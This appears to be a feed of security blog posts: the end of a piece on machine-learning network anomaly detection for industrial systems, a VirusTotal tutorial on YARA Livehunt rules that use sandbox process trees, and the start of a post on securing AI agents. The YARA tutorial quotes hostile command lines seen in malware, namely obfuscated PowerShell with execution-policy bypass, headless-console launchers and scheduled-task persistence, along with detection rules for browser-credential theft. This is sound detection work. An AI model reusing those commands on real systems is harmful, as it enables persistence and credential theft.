
Anomalous activity and streaming statistics

Investigations of real-world attacks show that attackers actively use both standard tools and permitted protocols. You don’t always need to know an attacker’s specific technique in advance to spot potentially malicious activity. Signature-based detection helps find known signs of an attack, but it doesn’t assess how typical an observed interaction is for a particular device. MLEP compares current activity with the device’s usual network profile: which hosts it communicates with, which protocols it uses, when and how much data it transmits, its average packet size, and so on. The changes it detects help guide the direction of the investigation. Correlating these changes with other events and the operational context helps determine whether malicious actions could be behind them. When investigating an incident that has already been detected, anomalies help reconstruct the sequence of actions.

The first version of MLEP comes with six preconfigured monitors, one for each type of deviation from the device’s usual network profile:

Anomaly How it helps with event analysis
New external host Flags a new external connection that wasn’t previously seen in the device’s observed behavior, even if the IP address isn’t listed among known IoCs. Helps check whether this connection appeared at the same time as other suspicious events.
New combination of destination address and port Shows that the device has begun using a service it hasn’t used before. Once an incident has been detected, this helps trace new connections after the more critical events have been analyzed.
Unusually large volume of data sent Highlights data transfers that are atypical for the device and helps correlate their timing and direction with other events.
Atypical activity time Shows that the device was active at a time that’s unusual for it. In an already detected incident, this helps reconstruct the timeline of actions around the main alert.
New protocol Helps spot a new method of communication, even when the device is communicating with familiar hosts.
Activity with signs of scanning Shows that the device has started contacting an unusually large number of neighboring hosts. This signal helps reveal possible reconnaissance ahead of attempts to access equipment.

During an investigation, anomalies help reconstruct the sequence of changes: when a specific host established new connections, switched protocols, increased its data transfer volume, or shifted its operating hours. Matching events by device and time shows an analyst how activity unfolded around an incident that has already been detected.

This is especially useful when some of the attacker’s actions fell outside the monitored scope or didn’t trigger other KICS technologies. Correlating these changes with the device’s role, protocol analysis data, and events from other technologies gives the analyst a more complete timeline. Behavioral anomalies show exactly where to look for the missing links and which network interactions need attention.

Atypical Activity Time anomaly card

Atypical Activity Time anomaly card

In the event list, anomalies detected by MLEP are marked with an AI label. Each event shows its name, source, destination, timestamp, and the ID of the triggered scenario.

Conclusion

In an industrial network, whether behavior is anomalous depends on the host where it occurs and that host’s place in the industrial process. The repetitive nature of many communications makes a change in normal data exchange easier to spot, while knowing a device’s function and criticality helps gauge the possible consequences. Taken together, these observations make network traffic more than a list of connections: it helps assess new events in the context of a specific facility, even without an attack scenario known in advance. Machine learning technologies are well suited to this kind of comprehensive analysis, as they can process and organize huge streams of heterogeneous data. Starting with version 5.0, Kaspersky Industrial CyberSecurity for Networks handles this function with MLEP, which works effectively alongside the product’s existing functionality.


  •  

Process trees in Livehunt: YARA rules that know who launched what

Note: YARA-X v1.21.0 adds a parent_name field to the items in vt.behaviour.processes_list, and v1.22.0 adds ancestor_names. VirusTotal now fills that list for every sandbox report that includes a process tree, by flattening it. The result is one entry per process, and each entry knows the name of the process that created it and of the processes above it. Read the YARA-X blog.
If you have written Livehunt rules on top of sandbox behavior, you have probably used vt.behaviour.processes_created. It is a flat list of command lines. It tells you that mshta.exe ran and that powershell.exe ran, but not that one started the other. For a lot of detections that is the whole point: PowerShell on its own is noise, PowerShell launched by mshta.exe is not.
Our sandboxes have always recorded the full process tree. The problem was getting it into YARA, which has no recursive types. As of this month, every file with sandbox reports that reaches Livehunt carries vt.behaviour.processes_list: one entry per process, from every sandbox that ran the file, and each entry knows the name of its parent, the names of its ancestors, and the files it touched.
This post covers what is in each entry, what to keep in mind when writing rules against it, and five cases we worked through while preparing it, each with the rules we wrote and tested. Every case comes with at least one hash, so you can paste the rule in the Livehunt editor and test it yourself.
If you haven't read it yet, we recommend our earlier post It's all about the structure! Creating YARA rules by clicking. It shows how to open the Structure view of any file in the Livehunt editor and turn fields into rule conditions with a click, which is handy for everything that follows.

What each process entry carries

Field Type What it holds
name string The process, as the sandbox reports it. Usually the image path plus the command line.
parent_name string The name of the process that created this one. Empty for root processes and when the parent is unknown.
ancestor_names array of strings The names of its ancestors, nearest first: ancestor_names[0] is the parent (the same as parent_name), ancestor_names[1] the grandparent, and so on. Empty for root processes and when the parent is unknown.
process_id / parent_process_id string PIDs, as reported by the sandbox.
start_time / termination_time integer When the process started and ended, if known.
files_written array of strings Files this process created or modified.
files_opened array of strings Files this process opened.
files_deleted array of strings Files this process deleted.
files_copied[x].source / .destination string Files this process copied, when the sandbox attributes copies to a process.
The fields that change how you write rules are parent_name, ancestor_names and the per-process file lists. With them, "PowerShell wrote a .dll" becomes "the PowerShell that cmd.exe started wrote a .dll".
The simplest possible rule looks like this:
import "vt"

rule cmd_spawns_schtasks_create {
  condition:
    for any p in vt.behaviour.processes_list : (
      p.name icontains "schtasks" and
      p.name icontains "/create" and
      p.parent_name icontains "cmd.exe"
    )
}

Things to know before you write rules

Names are not normalized. Each sandbox writes process names its own way. CAPE gives the quoted command line, Zenbox prepends the image path to the command line, Tencent HABO gives only the executable name, and C2AE and Microsoft Sysinternals often leave environment variables unexpanded (%ComSpec% /c ...). Use icontains and match on the executable name, not on a full path with == or startswith.
Link processes by name, not by PID. A file is usually run by several sandboxes, and Livehunt puts all their processes in the same list. PID 1040 can be cmd.exe in one report and explorer.exe in another. To go more than one level up, use ancestor_names: it is built from each sandbox report on its own, so a chain never mixes processes from different sandboxes. For long chains, you can also climb by name: look for the entry whose name is equal to the parent_name you already have. Both strings come from the same sandbox report, so an exact == is safe there.
A practical workflow is to search first and write the rule second. Intelligence search already supports behavior_processes:"<command line>", which matches anywhere in the list with no hierarchy. It is a quick way to collect candidates. Then you write the rule with the parent condition, and test it against those hashes in the Livehunt editor.

Case 1: porting a Sigma rule, and what it misses

Sigma's Suspicious MSHTA Child Process (03cc0c25-389f-4bf8-b48d-11878079f1ca) is a good example of a detection that needs the parent. Stripped down, it says: the parent image ends with \mshta.exe and the child is a shell or a scripting host.
detection:
    selection_parent:
        ParentImage|endswith: '\mshta.exe'
    selection_child:

        - Image|endswith:
              - '\cmd.exe'
              - '\powershell.exe'
              - '\pwsh.exe'
              - '\wscript.exe'
              - '\cscript.exe'
              - '\sh.exe'
              - '\bash.exe'
              - '\reg.exe'
              - '\regsvr32.exe'
              - '\bitsadmin.exe'
    condition: all of selection*
The Livehunt version maps ParentImage to parent_name and Image to name:
import "vt"

rule mshta_spawns_shell {
  meta:
    description = "Port of Sigma 03cc0c25 (Suspicious MSHTA Child Process)"
  condition:
    for any p in vt.behaviour.processes_list : (
      p.parent_name icontains "mshta.exe" and
      (
        p.name icontains "cmd.exe" or
        p.name icontains "powershell" or
        p.name icontains "pwsh" or
        p.name icontains "wscript" or
        p.name icontains "cscript" or
        p.name icontains "bash.exe" or
        p.name icontains "reg.exe" or
        p.name icontains "regsvr32" or
        p.name icontains "bitsadmin"
      )
    )
}
One thing does not carry over. Sigma also checks OriginalFileName to catch renamed binaries, and sandbox process names have no equivalent. A renamed mshta.exe will get past this rule.
We tested it against d30a0a6c09f664446943d82982f0630e85c447cbe84be8a74b6db6d66effbe80, an Excel file named NOVI USD 44570.00 952PLA3262852510.xls (18/76, tagged cve-2017-0199). It matches. What is more interesting is the CAPE process tree behind the match:
Process Parent
EXCEL.EXE "...\attachment.xls" /dde Explorer.EXE
mshta.exe -Embedding svchost.exe -k DcomLaunch -p
cmd.exe "/c POwERSHeLl.Exe ... -EX BypaSS -nOp -w 1 -ec ..." mshta.exe -Embedding
POwERSHeLl.Exe ... -ec ... cmd.exe
WScript.exe "...\AppData\Roaming\westingcostringforme.vbe" POwERSHeLl.Exe
powershell.exe -nop -ep bypass -file "C:\Temp\XBRYINEZ.ps1" WScript.exe
aspnet_compiler.exe powershell.exe -file ...XBRYINEZ.ps1
Excel is not the parent of mshta.exe. The exploit has Office request an object through DCOM, so mshta.exe is started by the DCOM launcher service, and it shows up with -Embedding. A rule that looks for "Office spawns mshta" would never fire on this document. What we can do is walk one level up from the shell and check the grandparent:
import "vt"

rule dcom_mshta_spawns_shell {
  condition:
    for any p in vt.behaviour.processes_list : (
      (p.name icontains "cmd.exe" or p.name icontains "powershell") and
      p.parent_name icontains "mshta.exe" and
      p.ancestor_names[1] icontains "svchost.exe" and
      p.ancestor_names[1] icontains "dcomlaunch"
    )
}
The first entry of ancestor_names is always the parent, so ancestor_names[1] is the grandparent: the process that started mshta.exe. Without it, you need a second loop over the list to find the entry whose name is the shell's parent_name, and one more loop for every extra level.
The same rule matches other spreadsheets from the same wave, for example 8d249972358268b7a00e182e3f1ecf93ec8bbbee65d22ef4d8a3c382783c1cfa (PO#3302-20260520002.xls), 2d199776cc50b9ad548132105e95af86b29ec8ebca03895a7ddecde58587306b (Request Quotation.xls) and 7c8a3c8366b3106db56359e3defc654d365ce4de21d0a7b1fbad02fbb2aeae52. The rest of that chain shows up again in cases 4 and 5.

Case 2: a services.exe that is not, and the copies behind it

On a normal Windows system, services.exe is started by wininit.exe and by nothing else. A services.exe with any other parent deserves a look:
import "vt"

rule fake_services_wrong_parent {
  condition:
    for any p in vt.behaviour.processes_list : (
      p.name iendswith "\\services.exe" and
      p.parent_name != "" and
      not p.parent_name icontains "wininit.exe"
    )
}
The parent_name != "" check matters. In the reports we looked at, the real services.exe shows up as a root process with no parent, and we don't want those to match.
Our first version also covered lsass.exe. We tested it against 43 recent, clean, signed files, and it matched 19 of them. In those reports the sandbox records lsass.exe with services.exe as its parent. Whatever the reason, that is what the data says, so we dropped lsass.exe from the rule. The lesson is a general one: before encoding what the parent "should" be, check what the sandboxes actually report for clean files.
The rule matches fe8357febe314becf31510a7a2ecb0369e312ad58a448292f5f8a09075d7694c, a .NET executable (45/76) submitted as Cd5KK.exe. In the Jujubox report, Cd5KK.exe starts C:\Windows\System32\NlsLexicons0c1a\services.exe. That process writes two .vbs files to %TEMP% and runs each one with WScript.exe, and one of the scripts starts the fake services.exe again. The sample also launches one PowerShell per path to add Defender exclusions, and in the CAPE report it creates ONLOGON scheduled tasks through WMI, with wmiprvse.exe as the parent of schtasks.exe.
Where did the fake services.exe come from? Jujubox does not attribute file copies to a process, but it does report them at the summary level, in vt.behaviour.files_copied. Cd5KK.exe copied itself to eight places, each one with the name of a Windows binary:
C:\Windows\System32\NlsLexicons0c1a\services.exe
C:\System Volume Information\services.exe
C:\Windows\system\smss.exe
C:\Windows\System32\mfc42\taskeng.exe
C:\Users\Default User\WmiPrvSE.exe
C:\Program Files\Common Files\System\ado\en-US\WmiPrvSE.exe
C:\PerfLogs\Admin\sysmon.exe
C:\Users\<USER>\Downloads\patchregistry\event-stream.exe
You can combine both fields. This rule looks for a copy named after a system process, and then for a process in the list that runs from exactly that path and has a parent:
import "vt"

rule copy_with_system_name_is_executed {
  condition:
    for any c in vt.behaviour.files_copied : (
      (
        c.destination iendswith "\\services.exe" or
        c.destination iendswith "\\smss.exe" or
        c.destination iendswith "\\lsass.exe" or
        c.destination iendswith "\\csrss.exe" or
        c.destination iendswith "\\svchost.exe" or
        c.destination iendswith "\\wmiprvse.exe" or
        c.destination iendswith "\\taskhostw.exe" or
        c.destination iendswith "\\conhost.exe"
      ) and
      for any p in vt.behaviour.processes_list : (
        p.name icontains c.destination and
        p.parent_name != ""
      )
    )
}
The copy proves the file was planted, and the process entry proves it ran. We tested the rule against 30 recent files with a services.exe path in their Jujubox file activity: it matched 9 of them, among them 4930cc4e7e3e258bf2815793f0e5698bdd45adfae8e052bb1dc4c05c6689ade6, which shares the trojan.msil/basic label with Cd5KK.exe and also matches the services.exe parent rule above. It did not match any of the 43 clean files.

Case 3: headless consoles, renamed or not

conhost.exe --headless runs a console program without showing a window. Sigma has a rule that looks for --headless and powershell in the conhost.exe command line. With the parent available, we can ask a slightly different question: did a PowerShell process actually start with a headless console as its parent?
import "vt"

rule headless_console_runs_powershell {
  condition:
    for any p in vt.behaviour.processes_list : (
      (p.name icontains "powershell" or p.name icontains "pwsh") and
      p.parent_name icontains "--headless"
    )
}
A plain search shows why a rule on the command line alone gets noisy. behavior_processes:"conhost.exe --headless" fs:2026-09-01+ returned 947 files when we ran it. Part of that is legitimate software. Terminal emulators use pseudo-consoles, which start conhost.exe --headless --inheritcursor ... --server .... herdr.exe (c18555a6bb74cd021198b57d16b93b40e74e7d0f8f0c28a45f0a4cc22dea0f8b, 0/76) does exactly that, and the rule above does not match it, because that conhost.exe never starts a shell.
On the malicious side, 5c2ceaec797dfa79e81cde6d765898ee8102357e280fa322db6e5a4b0ce3fc4a is a Windows shortcut with a Korean-language lure about penalty guidelines for e-commerce law violations, named with a double .hwp.lnk extension (34/76). CAPE and Jujubox both show the same chain: opening the shortcut starts conhost.exe --headless powershell.exe -NoP -exec BYpass -w 1 -C $rukp = '...', and that console starts the PowerShell that runs the Base64 blob. The decoded script opens with a function called Invoke-EnvironmentCheck.
Notice that the rule checks for --headless in the parent, not for conhost.exe. That is deliberate. 77da8a02d71078564409863c358a544e981b9643c8f50c1daabc5d5d176e3c75 (42/76) drops a file called rhpmx63snl.exe into %APPDATA%\MicrosoftWorker_e08ec640d\. That file is 51bb5aeef2e48dd14fae764f80dc67f516df9914ea9c350329e229f6cea919a2, an unmodified Microsoft conhost.exe (original name CONHOST.EXE, 0/77) with a random name. It later runs as rhpmx63snl.exe --headless powershell.exe -w h -ep bypass -c & "...\xd24mgasgb4.exe". A rule that required conhost.exe in the parent would miss it. If you only want the renamed case, add not p.parent_name icontains "conhost".

Case 4: persistence that actually ran

Spotting schtasks /create is easy. Knowing whether the task did anything during the analysis is harder, and the process list can answer it. When a scheduled task fires, the new process has the Task Scheduler service as its parent (svchost.exe -k netsvcs -p -s Schedule, or taskeng.exe on older systems). If that process runs a file the sample wrote earlier, the persistence worked.
import "vt"

rule task_scheduler_runs_dropped_file {
  condition:
    for any run in vt.behaviour.processes_list : (
      (
        run.parent_name icontains "-s schedule" or
        run.parent_name icontains "taskeng.exe"
      ) and
      for any dropper in vt.behaviour.processes_list : (
        for any f in dropper.files_written : (
          (f iendswith ".exe" or f iendswith ".dll" or f iendswith ".vbs" or
           f iendswith ".js" or f iendswith ".ps1" or f iendswith ".bat" or
           f iendswith ".cmd") and
          run.name icontains f
        )
      )
    )
}
This is the first rule in the post that uses files_written, and it uses it to link two processes that are not parent and child: the one that wrote the file, and the one the scheduler started from it.
Back to 77da8a02d71078564409863c358a544e981b9643c8f50c1daabc5d5d176e3c75. In the CAPE report, software.exe writes rhpmx63snl.exe and xd24mgasgb4.exe to %APPDATA%\MicrosoftWorker_e08ec640d\, and then runs:
schtasks.exe /create /sc minute /mo 1 /tn "AdobeSecurityManager" /tr "C:\Users\<USER>\AppData\Roaming\MicrosoftWorker_e08ec640d\rhpmx63snl.exe --headless powershell.exe -w h -ep bypass -c & '...\xd24mgasgb4.exe'"
When the task fires, the scheduler starts rhpmx63snl.exe (the renamed conhost.exe from case 3), which starts PowerShell, which starts xd24mgasgb4.exe. Every link in that sentence is a parent_name, and the rule matches. The whole chain is also in the ancestor_names of xd24mgasgb4.exe: the PowerShell, rhpmx63snl.exe, the Schedule service and services.exe.
Zenbox saw the same task fire, but reported rhpmx63snl.exe as a root process with no parent. That is fine: CAPE has the link, and the rule only needs one sandbox to see it. It also shows why you shouldn't write rules that need every sandbox to agree.
One more format issue we ran into. a549a6c8c01da1d03e8da663eec70997a5bd5207e665d8e23f6fa75804dafc06, a VBS file we use in the next case, also creates a task that fires during the VMRay analysis, with taskeng.exe as the parent. The rule misses it, because VMRay logged that command line with doubled backslashes (C:\\Users\\Public\\Downloads\\PoItWjNFjv.vbs), so the path in files_written is not a substring of the process name. When a rule should match and does not, check the raw strings first. Here ancestor_names gives a check that does not depend on how paths are written: the task runs wscript.exe with the dropped script, the script starts PowerShell, and taskeng.exe is among that PowerShell's ancestors. A PowerShell process with for any a in p.ancestor_names : (a icontains "taskeng.exe") catches it.

Case 5: .NET binaries reading browser credentials

Loaders often inject the final payload into a signed .NET Framework binary such as MSBuild.exe, RegAsm.exe, RegSvcs.exe, InstallUtil.exe or aspnet_compiler.exe. On their own, these processes are normal on a developer machine. Started by PowerShell or a scripting host, and writing temporary copies of browser credential databases, they are not.
import "vt"

rule dotnet_lolbin_touches_browser_logins {
  condition:
    for any p in vt.behaviour.processes_list : (
      (
        p.name icontains "aspnet_compiler.exe" or
        p.name icontains "regasm.exe" or
        p.name icontains "regsvcs.exe" or
        p.name icontains "msbuild.exe" or
        p.name icontains "installutil.exe" or
        p.name icontains "addinprocess"
      ) and
      for any a in p.ancestor_names : (
        a icontains "powershell" or
        a icontains "wscript" or
        a icontains "cscript" or
        a icontains "mshta"
      ) and
      for any f in p.files_written : (
        f icontains "\\User Data\\" and
        (f icontains "\\Login Data" or f icontains "\\Web Data" or f icontains "\\Cookies")
      )
    )
}
All three conditions apply to the same process: what it is, what is above it, and what it wrote. That is the difference from the flat fields. behaviour_files:"Login Data" together with behavior_processes:"MSBuild.exe" can match a file where those two things happened in unrelated processes.
The rule matches a549a6c8c01da1d03e8da663eec70997a5bd5207e665d8e23f6fa75804dafc06, a VBS file named RFQ_638O-0194RFQ26_202610070614034439RFQ.vbs (14/76). In the CAPE report, a hidden PowerShell that rebuilds its script from environment variables is started through WMI (its parent is wmiprvse.exe), and that PowerShell starts MSBuild.exe, which writes ...\Google\Chrome\User Data\Default\Login Data.tmp and the matching -wal and -shm files. It also matches the Excel file from case 1, d30a0a6c09f664446943d82982f0630e85c447cbe84be8a74b6db6d66effbe80, where the last process in the chain, aspnet_compiler.exe, writes the same files. In that file, the ancestor_names of aspnet_compiler.exe go all the way back to the exploit: the PowerShell running XBRYINEZ.ps1, WScript.exe, the obfuscated PowerShell, cmd.exe and mshta.exe -Embedding.
Checking the ancestors instead of only the parent matters in 2d199776cc50b9ad548132105e95af86b29ec8ebca03895a7ddecde58587306b, the Request Quotation.xls from case 1. There, the process that writes the Chrome and Edge Login Data and Web Data files is a second aspnet_compiler.exe, started with /stext by the first one. Its parent is aspnet_compiler.exe, so a rule that only looks at parent_name misses it, while the PowerShell and WScript.exe above it are its second and third ancestors. On the 420 malicious and 324 clean files we used to measure ancestor_names, this version matched 5 malicious files that the parent-only version missed, and none of the clean ones.

Testing the rules

Everything in this post was tested two ways. First, against the hashes above and against a set of clean files, using the Livehunt rule tester. The tester rebuilds the vt module for the hash you give it, so it works for files analyzed before these fields existed. Second, in a live Livehunt ruleset with all the rules. Within a few minutes of enabling it we were already getting notifications for mshta_spawns_shell, dcom_mshta_spawns_shell, task_scheduler_runs_dropped_file and others. The ancestor_names versions of the rules were also run with YARA-X 1.22.0 against the same hashes and 324 clean files.

Wrapping up

A command line tells you what ran. Its parent and ancestors tell you how it got there, and the files it wrote tell you what it left behind. Rules that join the two are harder for a sample to sidestep, because the operator would need to change the chain, not just the strings. Open the vt module view of any file you are investigating, find the processes_list entry that bothers you, and write the rule from there.
Happy hunting!

  •  

Deploying AI agents securely: how Kaspersky products mitigate AI threats

Introduction

AI agents and associated tooling are becoming increasingly common in corporate infrastructure. Agents can perform a range of actions with the user’s privileges, such as accessing data, running commands, and interacting with external services. This creates new security risks, especially when these tools are used without the security team’s oversight or well-designed policies.

